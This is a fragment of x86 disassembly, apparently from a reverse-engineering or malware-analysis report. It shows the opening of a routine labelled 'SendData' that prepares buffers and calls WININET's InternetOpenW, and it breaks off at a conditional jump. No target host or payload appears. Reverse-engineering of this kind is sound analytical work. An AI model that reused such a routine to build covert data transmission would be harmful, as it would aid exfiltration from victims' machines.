 626: SendData ();
; var int32_t var_a60h @ ebp-0xa60
; var int32_t var_a5ch @ ebp-0xa5c
; var int32_t var_a54h @ ebp-0xa54
; var int32_t var_a50h @ ebp-0xa50
; var int32_t var_a4ch @ ebp-0xa4c
; var int32_t var_a48h @ ebp-0xa48
; var int32_t var_a34h @ ebp-0xa34
; var int32_t var_a30h @ ebp-0xa30
; var int32_t var_a24h @ ebp-0xa24
; var int32_t var_a20h @ ebp-0xa20
; var int32_t var_a1ch @ ebp-0xa1c
; var int32_t var_a18h @ ebp-0xa18
; var int32_t var_a14h @ ebp-0xa14
; var int32_t var_a10h @ ebp-0xa10
; var int32_t var_a0ch @ ebp-0xa0c
; var int32_t var_a0ah @ ebp-0xa0a
; var int32_t var_60ch @ ebp-0x60c
; var int32_t var_60ah @ ebp-0x60a
; var int32_t var_20ch @ ebp-0x20c
; var int32_t var_20ah @ ebp-0x20a
; var int32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0xa60
mov eax, dword [0x10095440] ; "N\xe6@\xbb\xb1\x19\xbfD\xff\xff\xff\xff\xff\xff\xff\xff"
xor eax, ebp
mov dword [var_4h], eax
push ebx
push esi
mov esi, dword [0x100a28c4]
push edi
xor ebx, ebx
push 0x38 ; '8' ; 56
lea eax, [var_a5ch]
push ebx
push eax
mov dword [var_a10h], ebx
mov dword [var_a60h], ebx
call parse
xor eax, eax
push 0x206 ; 518
mov word [var_20ch], ax
lea eax, [var_20ah]
push ebx
push eax
call parse
xor eax, eax
mov edi, 0x3fe ; 1022
push edi
mov word [var_a0ch], ax
lea eax, [var_a0ah]
push ebx
push eax
call parse
xor eax, eax
push edi
mov word [var_60ch], ax
lea eax, [var_60ah]
push ebx
push eax
call parse
add esp, 0x30
mov dword [var_a14h], ebx
call Close
mov edi, dword [esi + 0x18]
call PushHeader
push ebx
push ebx
push ebx
push ebx
push dword [esi + 0x18]
call dword [sym.imp.WININET.dll_InternetOpenW] ; 0x1007d284 ; "0\x1b\t"
mov ecx, eax
mov dword [esi + 4], ecx
cmp ecx, ebx
jne 0x10005a66